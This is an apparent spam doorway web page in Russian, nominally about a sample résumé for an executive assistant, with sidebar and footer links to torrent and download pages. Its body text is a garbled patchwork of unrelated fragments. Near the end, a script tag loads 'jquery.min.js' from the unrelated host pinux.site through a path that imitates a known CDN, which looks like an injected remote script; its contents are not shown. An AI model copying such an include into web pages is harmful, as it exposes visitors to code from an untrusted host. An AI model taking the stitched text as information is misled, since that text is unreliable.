

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-rezyume-assistenta-rukovoditelya-obrazec.html
body_size: 2360
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Резюме ассистента руководителя образец - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Резюме ассистента руководителя образец</h2>
                            </header>
                            <p>3 декабря 2009; Должностные обязанности ассистента (помощника) генерального директора – это. Личный помощник руководителя: обязанности и требования. Главный ресурс любой организации. Консалтинговая компания по развитию бизнеса. Наша специализация: запуск бизнеса с 0 (startup. 
Максим Батырев 45 татуировок менеджера. Правила российского руководителя М. Батырев Федеральное государственное бюджетное образовательное учреждение высшего образования. Аннотация: В бесконечном потоке времени из бесконечного множества вероятностей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-s-torrenta-igru-aliens-vs-predator.html">Скачать с торрента игру aliens vs predator</a></li>
                                <li><a href="rsulg-skachat-via-audio-hd-audio.html">Скачать via audio hd audio</a></li>
                                <li><a href="rsulg-variator-safari-instrukciya-skachat.html">Вариатор сафари инструкция скачать</a></li>
                                <li><a href="rsulg-korporativnye-obligacii-shpargalka.html">Корпоративные облигации шпаргалка</a></li>
                                <li><a href="rsulg-dospet-torrent.html">Dospet торрент</a></li>
                                <li><a href="rsulg-shema-usb-kabelya-iphone-4.html">Схема usb кабеля iphone 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Должностная инструкция ассистента (помощника).</li>
<li>Личный помощник руководителя: обязанности и требования.</li>
<li>Современные проблемы подбора персонала и механизм.</li>
<li>45 татуировок менеджера. Правила российского руководителя.</li>
<li>Красноярский государственный аграрный университет.</li>
<li>Демидюк Евгений Михайлович. Вишенка на торте.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-bagrovye-reki-audiokniga-skachat.html">Багровые реки аудиокнига скачать</a></li>
                                            <li><a href="rsulg-grazhdanskaya-oborona-russkoe-pole-eksperimentov-albom-skachat.html">Гражданская оборона русское поле экспериментов альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-tyumen-noyabrsk-raspisanie.html">Тюмень ноябрьск расписание</a></li>
                                            <li><a href="rsulg-bridge-constructor-playground-na-kompyuter-skachat-torrent.html">Bridge constructor playground на компьютер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-rsv-1-blank-2014-skachat.html">Рсв 1 бланк 2014 скачать</a></li>
                                            <li><a href="rsulg-himiya-litvinova-v-zadachah-skachat-pdf.html">Химия литвинова в задачах скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-prikup-2.html">Прикуп 2</a></li>
                                            <li><a href="rsulg-metal-dzhir-rayzing-revendzhens.html">Метал джир райзинг ревендженс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
